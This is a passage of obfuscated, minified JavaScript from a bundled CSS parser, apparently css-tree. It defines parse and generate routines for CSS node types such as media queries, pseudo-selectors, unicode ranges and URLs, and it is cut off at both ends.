L&&this[k7(0xecb)](k7(0x2b5)+H+'()'),L;}function m(k=k6(0xd81)){const k8=k6,H=this[k8(0x597)],L=this[k8(0x41b)](),B=D[k8(0x685)](this,k,L[k8(0x6b7)]());this[k8(0xb69)]();const I=this[k8(0x4a2)](()=>{const k9=k8,y=this[k9(0x270)],b=B[k9(0x685)](this);return!0x1===this[k9(0x48e)]&&!0x1===this[k9(0xe5d)](y)&&this[k9(0xecb)](),b;},()=>this[k8(0xba9)](null,!0x1));return this[k8(0x48e)]||this[k8(0x44f)](u['no']),{'type':k8(0xa53),'loc':this[k8(0xbeb)](H,this[k8(0x597)]),'kind':k,'feature':L,'value':I};}function K(k){const kA=k6;this[kA(0xd1)](u['zt'],k[kA(0x18f)]+'('),this[kA(0xc42)](k[kA(0x5b6)]),this[kA(0xd1)](u['no'],')');}},0x752:(N,f,M)=>{'use strict';const kr=a2r;M['r'](f),M['d'](f,{'generate':()=>y,'name':()=>k,'parse':()=>I,'structure':()=>H});var x=M(0x11ac);const X=0x2f,D=0x3c,m=0x3d,K=0x3e,k=kr(0x412),H={'kind':String,'left':[kr(0x8e1),kr(0x5e6),kr(0x8c7),kr(0x125),kr(0x9df)],'leftComparison':String,'middle':[kr(0x8e1),kr(0x5e6),kr(0x8c7),kr(0x125),kr(0x9df)],'rightComparison':[String,null],'right':[kr(0x8e1),kr(0x5e6),kr(0x8c7),kr(0x125),kr(0x9df),null]};function L(){const kT=kr;switch(this[kT(0xb69)](),this[kT(0x595)]){case x['wN']:return this[kT(0x32f)](X,this[kT(0xd02)](0x1))?this[kT(0x125)]():this[kT(0x5e6)]();case x['fg']:return this[kT(0x8c7)]();case x['Vy']:return this[kT(0x8e1)]();case x['zt']:return this[kT(0x4a2)](()=>{const kF=kT,b=this[kF(0x9df)](this[kF(0x7f2)],this[kF(0xb8f)][kF(0x5c2)]);return this[kF(0xb69)](),this[kF(0x32f)](X)&&this[kF(0xecb)](),b;},()=>this[kT(0x125)]());default:this[kT(0xecb)](kT(0xf2d));}}function B(b){const kN=kr;if(this[kN(0xb69)](),this[kN(0x32f)](D)||this[kN(0x32f)](K)){const g=this[kN(0xb20)][this[kN(0x597)]];return this[kN(0x3f8)](),this[kN(0x32f)](m)?(this[kN(0x3f8)](),g+'='):g;}if(this[kN(0x32f)](m))return'=';this[kN(0xecb)](kN(0x6aa)+(b?kN(0xd44):'')+kN(0x1ec));}function I(b=kr(0xd81)){const kf=kr,g=this[kf(0x597)];this[kf(0xb69)](),this[kf(0x44f)](x['AJ']);const G=L[kf(0x685)](this),U=B[kf(0x685)](this,kf(0x8e1)===G[kf(0x96)]),S=L[kf(0x685)](this);let Y=null,Z=null;return this[kf(0x1c2)](0x0)!==x['no']&&(Y=B[kf(0x685)](this),Z=L[kf(0x685)](this)),this[kf(0xb69)](),this[kf(0x44f)](x['no']),{'type':kf(0x412),'loc':this[kf(0xbeb)](g,this[kf(0x597)]),'kind':b,'left':G,'leftComparison':U,'middle':S,'rightComparison':Y,'right':Z};}function y(b){const kM=kr;this[kM(0xd1)](x['AJ'],'('),this[kM(0xc42)](b[kM(0xc16)]),this[kM(0xb89)](b[kM(0xd9c)]),this[kM(0xc42)](b[kM(0xe1a)]),b[kM(0x9dd)]&&(this[kM(0xb89)](b[kM(0xb56)]),this[kM(0xc42)](b[kM(0x9dd)])),this[kM(0xd1)](x['no'],')');}},0x621:(N,f,M)=>{'use strict';const ku=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>x,'parse':()=>m,'structure':()=>D,'walkContext':()=>X});var u=M(0x11ac);const x=ku(0x9df),X=ku(0x8d3),D={'name':String,'children':[[]]};function m(k,H){const kx=ku,L=this[kx(0x597)],B=this[kx(0x41b)](),I=B[kx(0x6b7)]();let y;return y=H[kx(0x41d)](I)?H[I][kx(0x685)](this,H):k[kx(0x685)](this,H),this[kx(0x48e)]||this[kx(0x44f)](u['no']),{'type':kx(0x9df),'loc':this[kx(0xbeb)](L,this[kx(0x597)]),'name':B,'children':y};}function K(k){const ki=ku;this[ki(0xd1)](u['zt'],k[ki(0xa14)]+'('),this[ki(0xb0c)](k),this[ki(0xd1)](u['no'],')');}},0x142:(N,f,M)=>{'use strict';const kX=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=kX(0x6b2),X={'kind':String,'function':[String,null],'children':[[]]};function D(K){const kD=kX,k=this[kD(0x597)];let H=null;this[kD(0x595)]===u['zt']?H=this[kD(0x41b)]():this[kD(0x44f)](u['AJ']);const L=this[kD(0x4a2)](()=>{const km=kD,B=this[km(0x270)],I=this[km(0x7f2)](this[km(0xb8f)][km(0x5c2)]);return!0x1===this[km(0x48e)]&&!0x1===this[km(0xe5d)](B)&&this[km(0xecb)](),I;},()=>this[kD(0xc32)](this[kD(0xba9)](null,!0x1)));return this[kD(0x48e)]||this[kD(0x44f)](u['no']),{'type':kD(0x6b2),'loc':this[kD(0xbeb)](k,this[kD(0x597)]),'kind':K,'function':H,'children':L};}function m(K){const kK=kX;K[kK(0x8d3)]?this[kK(0xd1)](u['zt'],K[kK(0x8d3)]+'('):this[kK(0xd1)](u['AJ'],'('),this[kK(0xb0c)](K),this[kK(0xd1)](u['no'],')');}},0x2011:(N,f,M)=>{'use strict';const kk=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>X,'parse':()=>m,'structure':()=>D,'xxx':()=>x});var u=M(0x11ac);const x=kk(0x830),X=kk(0x23a),D={'value':String};function m(){const kH=kk,k=this[kH(0x597)];return this[kH(0x44f)](u['Vw']),{'type':kH(0x23a),'loc':this[kH(0xbeb)](k,this[kH(0x597)]),'value':this[kH(0x7e2)](k+0x1)};}function K(k){const kL=kk;this[kL(0xd1)](u['Vw'],'#'+k[kL(0x5b6)]);}},0x1ee1:(N,f,M)=>{'use strict';const ka=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=ka(0x28c),X={'name':String};function D(){const ke=ka,K=this[ke(0x597)];return this[ke(0x44f)](u['Vw']),{'type':ke(0x28c),'loc':this[ke(0xbeb)](K,this[ke(0x597)]),'name':this[ke(0x7e2)](K+0x1)};}function m(K){const kB=ka;this[kB(0xd1)](u['_i'],'#'+K[kB(0xa14)]);}},0x218a:(N,f,M)=>{'use strict';const kI=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=kI(0x8e1),X={'name':String};function D(){const kl=kI;return{'type':kl(0x8e1),'loc':this[kl(0xbeb)](this[kl(0x597)],this[kl(0xd47)]),'name':this[kl(0xd6b)](u['Vy'])};}function m(K){const ky=kI;this[ky(0xd1)](u['Vy'],K[ky(0xa14)]);}},0x1454:(N,f,M)=>{'use strict';const kn=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>X,'parse':()=>m,'structure':()=>D});var u=M(0x11ac);const x=0x2e,X=kn(0x40b),D={'name':String};function m(){const kb=kn;let k=this[kb(0x597)],H=this[kb(0xd6b)](u['Vy']);for(;this[kb(0x32f)](x);)this[kb(0x44f)](u['_i']),H+='.'+this[kb(0xd6b)](u['Vy']);return{'type':kb(0x40b),'loc':this[kb(0xbeb)](k,this[kb(0x597)]),'name':H};}function K(k){const kg=kn;this[kg(0xb89)](k[kg(0xa14)]);}},0x117c:(N,f,M)=>{'use strict';const kG=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=kG(0xcd5),X={'children':[[kG(0x40b)]]};function D(){const kU=kG,K=this[kU(0x4d6)]();for(this[kU(0xb69)]();!this[kU(0x48e)]&&(K[kU(0x4c9)](this[kU(0x40b)]()),this[kU(0x758)](0x0)===u['A9']);)this[kU(0xb69)](),this[kU(0x3f8)](),this[kU(0xb69)]();return{'type':kU(0xcd5),'loc':this[kU(0x880)](K),'children':K};}function m(K){const kd=kG;this[kd(0xb0c)](K,()=>this[kd(0xd1)](u['A9'],','));}},0x2271:(N,f,M)=>{'use strict';const kS=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=kS(0x6fe),X={'modifier':[String,null],'mediaType':[String,null],'condition':[kS(0x43a),null]};function D(){const kp=kS,K=this[kp(0x597)];let k=null,H=null,L=null;if(this[kp(0xb69)](),this[kp(0x595)]===u['Vy']&&this[kp(0x758)](0x1)!==u['AJ']){const B=this[kp(0xd6b)](u['Vy']),I=B[kp(0x6b7)]();switch(kp(0x4eb)===I||kp(0x6de)===I?(this[kp(0xb69)](),k=I,H=this[kp(0xd6b)](u['Vy'])):H=B,this[kp(0x758)](0x0)){case u['Vy']:this[kp(0xb69)](),this[kp(0xa06)](kp(0x8ca)),L=this[kp(0x43a)](kp(0x4e0));break;case u['X6']:case u['Qq']:case u['A9']:case u['LT']:break;default:this[kp(0xecb)](kp(0x929));}}else switch(this[kp(0x595)]){case u['Vy']:case u['AJ']:case u['zt']:L=this[kp(0x43a)](kp(0x4e0));break;case u['X6']:case u['Qq']:case u['LT']:break;default:this[kp(0xecb)](kp(0x929));}return{'type':kp(0x6fe),'loc':this[kp(0xbeb)](K,this[kp(0x597)]),'modifier':k,'mediaType':H,'condition':L};}function m(K){const kY=kS;K[kY(0x8bf)]?(K[kY(0x441)]&&this[kY(0xd1)](u['Vy'],K[kY(0x441)]),this[kY(0xd1)](u['Vy'],K[kY(0x8bf)]),K[kY(0x551)]&&(this[kY(0xd1)](u['Vy'],kY(0x8ca)),this[kY(0xc42)](K[kY(0x551)]))):K[kY(0x551)]&&this[kY(0xc42)](K[kY(0x551)]);}},0xfc5:(N,f,M)=>{'use strict';const kZ=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=kZ(0x5cd),X={'children':[[kZ(0x6fe)]]};function D(){const kP=kZ,K=this[kP(0x4d6)]();for(this[kP(0xb69)]();!this[kP(0x48e)]&&(K[kP(0x4c9)](this[kP(0x6fe)]()),this[kP(0x595)]===u['A9']);)this[kP(0x3f8)]();return{'type':kP(0x5cd),'loc':this[kP(0x880)](K),'children':K};}function m(K){const kh=kZ;this[kh(0xb0c)](K,()=>this[kh(0xd1)](u['A9'],','));}},0x76a:(N,f,M)=>{'use strict';const kV=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>X,'parse':()=>m,'structure':()=>D});var u=M(0x11ac);const x=0x26,X=kV(0xdd0),D={};function m(){const kj=kV,k=this[kj(0x597)];return this[kj(0x783)](x),{'type':kj(0xdd0),'loc':this[kj(0xbeb)](k,this[kj(0x597)])};}function K(){const kc=kV;this[kc(0xd1)](u['_i'],'&');}},0x7df:(N,f,M)=>{'use strict';const kR=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=kR(0x8bc),X={'nth':[kR(0xc8),kR(0x8e1)],'selector':[kR(0xb6c),null]};function D(){const kJ=kR;this[kJ(0xb69)]();const K=this[kJ(0x597)];let k,H=K,L=null;return k=this[kJ(0x90c)](0x0,kJ(0xc00))||this[kJ(0x90c)](0x0,kJ(0x6bb))?this[kJ(0x8e1)]():this[kJ(0xc8)](),H=this[kJ(0x597)],this[kJ(0xb69)](),this[kJ(0x90c)](0x0,'of')&&(this[kJ(0x3f8)](),L=this[kJ(0xb6c)](),H=this[kJ(0x597)]),{'type':kJ(0x8bc),'loc':this[kJ(0xbeb)](K,H),'nth':k,'selector':L};}function m(K){const kO=kR;this[kO(0xc42)](K[kO(0x578)]),null!==K[kO(0x308)]&&(this[kO(0xd1)](u['Vy'],'of'),this[kO(0xc42)](K[kO(0x308)]));}},0x6cc:(N,f,M)=>{'use strict';const ko=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=ko(0x5e6),X={'value':String};function D(){const kw=ko;return{'type':kw(0x5e6),'loc':this[kw(0xbeb)](this[kw(0x597)],this[kw(0xd47)]),'value':this[kw(0xd6b)](u['wN'])};}function m(K){const kt=ko;this[kt(0xd1)](u['wN'],K[kt(0x5b6)]);}},0x1585:(N,f,M)=>{'use strict';const ks=a2r;M['r'](f),M['d'](f,{'generate':()=>D,'name':()=>u,'parse':()=>X,'structure':()=>x});const u=ks(0x978),x={'value':String};function X(){const kW=ks,m=this[kW(0x597)];return this[kW(0x3f8)](),{'type':kW(0x978),'loc':this[kW(0xbeb)](m,this[kW(0x597)]),'value':this[kW(0x7e2)](m)};}function D(m){const kE=ks;this[kE(0xb89)](m[kE(0x5b6)]);}},0x1cb1:(N,f,M)=>{'use strict';const kv=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=kv(0x6e7),X={'children':[[]]};function D(K,k){const kQ=kv,H=this[kQ(0x597)];let L=null;return this[kQ(0x44f)](u['AJ']),L=K[kQ(0x685)](this,k),this[kQ(0x48e)]||this[kQ(0x44f)](u['no']),{'type':kQ(0x6e7),'loc':this[kQ(0xbeb)](H,this[kQ(0x597)]),'children':L};}function m(K){const kz=kv;this[kz(0xd1)](u['AJ'],'('),this[kz(0xb0c)](K),this[kz(0xd1)](u['no'],')');}},0x2525:(N,f,M)=>{'use strict';const kC=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=kC(0x47a),X={'value':String};function D(){const kq=kC;return{'type':kq(0x47a),'loc':this[kq(0xbeb)](this[kq(0x597)],this[kq(0xd47)]),'value':this[kq(0xcaa)](u['Ne'])};}function m(K){const H0=kC;this[H0(0xd1)](u['Ne'],K[H0(0x5b6)]+'%');}},0x6a6:(N,f,M)=>{'use strict';const H1=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>x,'parse':()=>m,'structure':()=>D,'walkContext':()=>X});var u=M(0x11ac);const x=H1(0x115),X=H1(0x8d3),D={'name':String,'children':[[H1(0xba9)],null]};function m(){const H2=H1,k=this[H2(0x597)];let H,L,B=null;return this[H2(0x44f)](u['Qx']),this[H2(0x595)]===u['zt']?(H=this[H2(0x41b)](),L=H[H2(0x6b7)](),this[H2(0x1c2)](0x0)==u['no']?B=this[H2(0x4d6)]():hasOwnProperty[H2(0x685)](this[H2(0xd2d)],L)?(this[H2(0xb69)](),B=this[H2(0xd2d)][L][H2(0x685)](this),this[H2(0xb69)]()):(B=this[H2(0x4d6)](),B[H2(0x4c9)](this[H2(0xba9)](null,!0x1))),this[H2(0x44f)](u['no'])):H=this[H2(0xd6b)](u['Vy']),{'type':H2(0x115),'loc':this[H2(0xbeb)](k,this[H2(0x597)]),'name':H,'children':B};}function K(k){const H3=H1;this[H3(0xd1)](u['Qx'],':'),null===k[H3(0xb0c)]?this[H3(0xd1)](u['Vy'],k[H3(0xa14)]):(this[H3(0xd1)](u['zt'],k[H3(0xa14)]+'('),this[H3(0xb0c)](k),this[H3(0xd1)](u['no'],')'));}},0x866:(N,f,M)=>{'use strict';const H4=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>x,'parse':()=>m,'structure':()=>D,'walkContext':()=>X});var u=M(0x11ac);const x=H4(0x1ae),X=H4(0x8d3),D={'name':String,'children':[[H4(0xba9)],null]};function m(){const H5=H4,k=this[H5(0x597)];let H,L,B=null;return this[H5(0x44f)](u['Qx']),this[H5(0x44f)](u['Qx']),this[H5(0x595)]===u['zt']?(H=this[H5(0x41b)](),L=H[H5(0x6b7)](),this[H5(0x1c2)](0x0)==u['no']?B=this[H5(0x4d6)]():hasOwnProperty[H5(0x685)](this[H5(0xd2d)],L)?(this[H5(0xb69)](),B=this[H5(0xd2d)][L][H5(0x685)](this),this[H5(0xb69)]()):(B=this[H5(0x4d6)](),B[H5(0x4c9)](this[H5(0xba9)](null,!0x1))),this[H5(0x44f)](u['no'])):H=this[H5(0xd6b)](u['Vy']),{'type':H5(0x1ae),'loc':this[H5(0xbeb)](k,this[H5(0x597)]),'name':H,'children':B};}function K(k){const H6=H4;this[H6(0xd1)](u['Qx'],':'),this[H6(0xd1)](u['Qx'],':'),null===k[H6(0xb0c)]?this[H6(0xd1)](u['Vy'],k[H6(0xa14)]):(this[H6(0xd1)](u['zt'],k[H6(0xa14)]+'('),this[H6(0xb0c)](k),this[H6(0xd1)](u['no'],')'));}},0xf52:(N,f,M)=>{'use strict';const H8=a2r;M['r'](f),M['d'](f,{'generate':()=>k,'name':()=>D,'parse':()=>K,'structure':()=>m});var u=M(0x11ac);const x=0x2f;function X(){const H7=a2r;switch(this[H7(0xb69)](),this[H7(0x595)]){case u['wN']:return this[H7(0x5e6)]();case u['zt']:return this[H7(0x9df)](this[H7(0x7f2)],this[H7(0xb8f)][H7(0x5c2)]);default:this[H7(0xecb)](H7(0x83c));}}const D=H8(0x125),m={'left':[H8(0x5e6),H8(0x9df)],'right':[H8(0x5e6),H8(0x9df),null]};function K(){const H9=H8,H=this[H9(0x597)],L=X[H9(0x685)](this);let B=null;return this[H9(0xb69)](),this[H9(0x32f)](x)&&(this[H9(0x783)](x),B=X[H9(0x685)](this)),{'type':H9(0x125),'loc':this[H9(0xbeb)](H,this[H9(0x597)]),'left':L,'right':B};}function k(H){const HA=H8;this[HA(0xc42)](H[HA(0xc16)]),this[HA(0xd1)](u['_i'],'/'),H[HA(0x9dd)]?this[HA(0xc42)](H[HA(0x9dd)]):this[HA(0xc42)](u['wN'],0x1);}},0xc13:(N,f,M)=>{'use strict';const HT=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>X,'parse':()=>m,'structure':()=>D});var u=M(0x11ac);function x(){const Hr=a2r;return this[Hr(0x270)]>0x0&&this[Hr(0x239)](-0x1)===u['M$']?this[Hr(0x270)]>0x1?this[Hr(0xd9f)](this[Hr(0x270)]-0x1):this[Hr(0xcd8)]:this[Hr(0x597)];}const X=HT(0xba9),D={'value':String};function m(k,H){const HF=HT,L=this[HF(0xd9f)](this[HF(0x270)]);let B;return this[HF(0xa0d)](this[HF(0x270)],k||this[HF(0xdd8)]),B=H&&this[HF(0x597)]>L?x[HF(0x685)](this):this[HF(0x597)],{'type':HF(0xba9),'loc':this[HF(0xbeb)](L,B),'value':this[HF(0xb5d)](L,B)};}function K(k){const HN=HT;this[HN(0xb89)](k[HN(0x5b6)]);}},0x21d3:(N,f,M)=>{'use strict';const Hu=a2r;M['r'](f),M['d'](f,{'generate':()=>L,'name':()=>m,'parse':()=>H,'structure':()=>k,'walkContext':()=>K});var x=M(0x11ac);function X(){const Hf=a2r;return this[Hf(0xba9)](this[Hf(0x52a)],!0x0);}function D(){const HM=a2r,B=this[HM(0xb6c)]();return HM(0xba9)!==B[HM(0x96)]&&!0x1===this[HM(0x48e)]&&this[HM(0x595)]!==x['X6']&&this[HM(0xecb)](),B;}const m=Hu(0x2fd),K=Hu(0xea2),k={'prelude':[Hu(0xb6c),Hu(0xba9)],'block':[Hu(0xd8f)]};function H(){const Hx=Hu,B=this[Hx(0x270)],I=this[Hx(0x597)];let y,b;return y=this[Hx(0xbfa)]?this[Hx(0x4a2)](D,X):X[Hx(0x685)](this,B),b=this[Hx(0xd8f)](!0x0),{'type':Hx(0x2fd),'loc':this[Hx(0xbeb)](I,this[Hx(0x597)]),'prelude':y,'block':b};}function L(B){const Hi=Hu;this[Hi(0xc42)](B[Hi(0x15e)]),this[Hi(0xc42)](B[Hi(0x86e)]);}},0x25d9:(N,f,M)=>{'use strict';const HX=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=HX(0x73d),X={'root':[HX(0xb6c),HX(0xba9),null],'limit':[HX(0xb6c),HX(0xba9),null]};function D(){const HD=HX;let K=null,k=null;this[HD(0xb69)]();const H=this[HD(0x597)];return this[HD(0x595)]===u['AJ']&&(this[HD(0x3f8)](),this[HD(0xb69)](),K=this[HD(0x4a2)](this[HD(0xb6c)],()=>this[HD(0xba9)](!0x1,!0x0)),this[HD(0xb69)](),this[HD(0x44f)](u['no'])),this[HD(0x1c2)](0x0)===u['Vy']&&(this[HD(0xb69)](),this[HD(0xa06)]('to'),this[HD(0xb69)](),this[HD(0x44f)](u['AJ']),this[HD(0xb69)](),k=this[HD(0x4a2)](this[HD(0xb6c)],()=>this[HD(0xba9)](!0x1,!0x0)),this[HD(0xb69)](),this[HD(0x44f)](u['no'])),{'type':HD(0x73d),'loc':this[HD(0xbeb)](H,this[HD(0x597)]),'root':K,'limit':k};}function m(K){const Hm=HX;K[Hm(0x694)]&&(this[Hm(0xd1)](u['AJ'],'('),this[Hm(0xc42)](K[Hm(0x694)]),this[Hm(0xd1)](u['no'],')')),K[Hm(0xf05)]&&(this[Hm(0xd1)](u['Vy'],'to'),this[Hm(0xd1)](u['AJ'],'('),this[Hm(0xc42)](K[Hm(0xf05)]),this[Hm(0xd1)](u['no'],')'));}},0x96c:(N,f,M)=>{'use strict';const HK=a2r;M['r'](f),M['d'](f,{'generate':()=>D,'name':()=>u,'parse':()=>X,'structure':()=>x});const u=HK(0xc5c),x={'children':[[HK(0x35c),HK(0x28c),HK(0xdba),HK(0xe2a),HK(0x115),HK(0x1ae),HK(0xa1a)]]};function X(){const Hk=HK,m=this[Hk(0x7f2)](this[Hk(0xb8f)][Hk(0xc5c)]);return null===this[Hk(0xb8b)](m)&&this[Hk(0xecb)](Hk(0x4d5)),{'type':Hk(0xc5c),'loc':this[Hk(0x880)](m),'children':m};}function D(m){const HH=HK;this[HH(0xb0c)](m);}},0x13a4:(N,f,M)=>{'use strict';const HL=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>x,'parse':()=>m,'structure':()=>D,'walkContext':()=>X});var u=M(0x11ac);const x=HL(0xb6c),X=HL(0x308),D={'children':[[HL(0xc5c),HL(0xba9)]]};function m(){const Ha=HL,k=this[Ha(0x4d6)]();for(;!this[Ha(0x48e)]&&(k[Ha(0x4c9)](this[Ha(0xc5c)]()),this[Ha(0x595)]===u['A9']);)this[Ha(0x3f8)]();return{'type':Ha(0xb6c),'loc':this[Ha(0x880)](k),'children':k};}function K(k){const He=HL;this[He(0xb0c)](k,()=>this[He(0xd1)](u['A9'],','));}},0x1bb8:(N,f,M)=>{'use strict';const HB=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>X,'parse':()=>m,'structure':()=>D});var u=M(0x11ac),x=M(0x18bf);const X=HB(0x150),D={'value':String};function m(){const HI=HB;return{'type':HI(0x150),'loc':this[HI(0xbeb)](this[HI(0x597)],this[HI(0xd47)]),'value':(0x0,x['D'])(this[HI(0xd6b)](u['Qf']))};}function K(k){const Hl=HB;this[Hl(0xd1)](u['Qf'],(0x0,x['l'])(k[Hl(0x5b6)]));}},0x16dd:(N,f,M)=>{'use strict';const Hn=a2r;M['r'](f),M['d'](f,{'generate':()=>L,'name':()=>m,'parse':()=>H,'structure':()=>k,'walkContext':()=>K});var x=M(0x11ac);const X=0x21;function D(){const Hy=a2r;return this[Hy(0xba9)](null,!0x1);}const m=Hn(0x1d1),K=Hn(0x9e8),k={'children':[[Hn(0xbe7),Hn(0x516),Hn(0x3dc),Hn(0x697),Hn(0x2fd),Hn(0xba9)]]};function H(){const Hb=Hn,B=this[Hb(0x597)],I=this[Hb(0x4d6)]();let y;for(;!this[Hb(0x48e)];){switch(this[Hb(0x595)]){case x['M$']:this[Hb(0x3f8)]();continue;case x['Mw']:if(this[Hb(0x3a1)](this[Hb(0x597)]+0x2)!==X){this[Hb(0x3f8)]();continue;}y=this[Hb(0xbe7)]();break;case x['lh']:y=this[Hb(0x516)]();break;case x['zG']:y=this[Hb(0x3dc)]();break;case x['zu']:y=this[Hb(0x4a2)](this[Hb(0x697)],D);break;default:y=this[Hb(0x4a2)](this[Hb(0x2fd)],D);}I[Hb(0x4c9)](y);}return{'type':Hb(0x1d1),'loc':this[Hb(0xbeb)](B,this[Hb(0x597)]),'children':I};}function L(B){const Hg=Hn;this[Hg(0xb0c)](B);}},0x839:(N,f,M)=>{'use strict';const HG=a2r;M['r'](f),M['d'](f,{'generate':()=>m,'name':()=>x,'parse':()=>D,'structure':()=>X});var u=M(0x11ac);const x=HG(0xb0a),X={'declaration':HG(0xad1)};function D(){const HU=HG,K=this[HU(0x597)];this[HU(0x44f)](u['AJ']),this[HU(0xb69)]();const k=this[HU(0xad1)]();return this[HU(0x48e)]||this[HU(0x44f)](u['no']),{'type':HU(0xb0a),'loc':this[HU(0xbeb)](K,this[HU(0x597)]),'declaration':k};}function m(K){const Hd=HG;this[Hd(0xd1)](u['AJ'],'('),this[Hd(0xc42)](K[Hd(0x1f3)]),this[Hd(0xd1)](u['no'],')');}},0x24dc:(N,f,M)=>{'use strict';const Hp=a2r;M['r'](f),M['d'](f,{'generate':()=>L,'name':()=>K,'parse':()=>H,'structure':()=>k});var x=M(0x11ac);const X=0x2a,D=0x7c;function m(){const HS=a2r;this[HS(0x595)]!==x['Vy']&&!0x1===this[HS(0x32f)](X)&&this[HS(0xecb)](HS(0xde8)),this[HS(0x3f8)]();}const K=Hp(0x35c),k={'name':String};function H(){const HY=Hp,B=this[HY(0x597)];return this[HY(0x32f)](D)?(this[HY(0x3f8)](),m[HY(0x685)](this)):(m[HY(0x685)](this),this[HY(0x32f)](D)&&(this[HY(0x3f8)](),m[HY(0x685)](this))),{'type':HY(0x35c),'loc':this[HY(0xbeb)](B,this[HY(0x597)]),'name':this[HY(0x7e2)](B)};}function L(B){const HZ=Hp;this[HZ(0xb89)](B[HZ(0xa14)]);}},0xf7d:(N,f,M)=>{'use strict';const Hc=a2r;M['r'](f),M['d'](f,{'generate':()=>g,'name':()=>I,'parse':()=>b,'structure':()=>y});var x=M(0x11ac);const X=0x2b,D=0x2d,K=0x3f;function k(G,U){const HP=a2r;let S=0x0;for(let Y=this[HP(0x597)]+G;Y<this[HP(0xd47)];Y++){const Z=this[HP(0x3a1)](Y);if(Z===D&&U&&0x0!==S)return k[HP(0x685)](this,G+S+0x1,!0x1),-0x1;(0x0,x['tB'])(Z)||this[HP(0xecb)](U&&0x0!==S?HP(0xdff)+(S<0x6?HP(0x40d):'')+HP(0xeb7):S<0x6?HP(0xe40):HP(0xa20),Y),++S>0x6&&this[HP(0xecb)](HP(0xc2a),Y);}return this[HP(0x3f8)](),S;}function H(G){const Hh=a2r;let U=0x0;for(;this[Hh(0x32f)](K);)++U>G&&this[Hh(0xecb)](Hh(0xe57)),this[Hh(0x3f8)]();}function L(G){const HV=a2r;this[HV(0x3a1)](this[HV(0x597)])!==G&&this[HV(0xecb)]((G===X?HV(0xfe):HV(0xdff))+HV(0xeb7));}function B(){const Hj=a2r;let G=0x0;switch(this[Hj(0x595)]){case x['wN']:if(G=k[Hj(0x685)](this,0x1,!0x0),this[Hj(0x32f)](K)){H[Hj(0x685)](this,0x6-G);break;}if(this[Hj(0x595)]===x['fg']||this[Hj(0x595)]===x['wN']){L[Hj(0x685)](this,D),k[Hj(0x685)](this,0x1,!0x1);break;}break;case x['fg']:G=k[Hj(0x685)](this,0x1,!0x0),G>0x0&&H[Hj(0x685)](this,0x6-G);break;default:if(this[Hj(0x783)](X),this[Hj(0x595)]===x['Vy']){G=k[Hj(0x685)](this,0x0,!0x0),G>0x0&&H[Hj(0x685)](this,0x6-G);break;}if(this[Hj(0x32f)](K)){this[Hj(0x3f8)](),H[Hj(0x685)](this,0x5);break;}this[Hj(0xecb)](Hj(0xc80));}}const I=Hc(0x49a),y={'value':String};function b(){const HR=Hc,G=this[HR(0x597)];return this[HR(0xa06)]('u'),B[HR(0x685)](this),{'type':HR(0x49a),'loc':this[HR(0xbeb)](G,this[HR(0x597)]),'value':this[HR(0x7e2)](G)};}function g(G){const HJ=Hc;this[HJ(0xb89)](G[HJ(0x5b6)]);}},0x1d78:(N,f,M)=>{'use strict';const HO=a2r;M['r'](f),M['d'](f,{'generate':()=>k,'name':()=>D,'parse':()=>K,'structure':()=>m});var u=M(0x15b1),x=M(0x18bf),X=M(0x11ac);const D=HO(0xe7f),m={'value':String};function K(){const Ho=HO,H=this[Ho(0x597)];let L;switch(this[Ho(0x595)]){case X['s0']:L=u['D'](this[Ho(0xd6b)](X['s0']));break;case X['zt']:this[Ho(0xa19)](this[Ho(0x597)],this[Ho(0xd47)],Ho(0x505))||this[Ho(0xecb)](Ho(0x390)),this[Ho(0x44f)](X['zt']),this[Ho(0xb69)](),L=x['D'](this[Ho(0xd6b)](X['Qf'])),this[Ho(0xb69)](),this[Ho(0x48e)]||this[Ho(0x44f)](X['no']);break;default:this[Ho(0xecb)](Ho(0x6bd));}return{'type':Ho(0xe7f),'loc':this[Ho(0xbeb)](H,this[Ho(0x597)]),'value':L};}function k(H){const Hw=HO;this[Hw(0xd1)](X['s0'],u['l'](H[Hw(0x5b6)]));}},0x2298:(N,f,M)=>{'use strict';const Ht=a2r;M['r'](f),M['d'](f,{'generate':()=>D,'name':()=>u,'parse':()=>X,'structure':()=>x});const u=Ht(0x5c2),x={'children':[[]]};function X(){const Hs=Ht,m=this[Hs(0x597)],K=this[Hs(0x7f2)](this[Hs(0xb8f)][Hs(0x5c2)]);return{'type':Hs(0x5c2),'loc':this[Hs(0xbeb)](m,this[Hs(0x597)]),'children':K};}function D(m){const HW=Ht;this[HW(0xb0c)](m);}},0x320:(N,f,M)=>{'use strict';const HE=a2r;M['r'](f),M['d'](f,{'generate':()=>K,'name':()=>X,'parse':()=>m,'structure':()=>D});var u=M(0x11ac);const 